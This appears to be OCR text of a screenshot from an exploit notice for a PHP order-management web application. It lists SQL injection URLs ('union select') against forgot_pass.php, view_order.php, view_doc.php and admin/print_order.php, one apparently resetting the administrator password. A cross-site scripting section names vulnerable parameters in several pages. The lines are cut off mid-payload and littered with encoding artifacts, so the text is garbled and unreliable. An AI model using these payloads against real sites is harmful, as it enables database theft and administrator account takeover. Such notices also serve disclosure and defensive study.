
it will reset the password for the administr
--=0D

=0D

admin/forgot_pass.php?submit=1&user_name=-1'
--=0D

view_order.php?order_id='%20union%20select%2
--=0D

view_doc.php?view_doc=-1'%20union%20select%2
--=0D

admin/print_order.php?order_id='%20union%20s
/***************************************/=0D

xss=0D

admin/print_order.php?order_id=
=0D

--=0D

view_order.php?order_id=
=0D

--=0D

admin/nav.php?site_url=">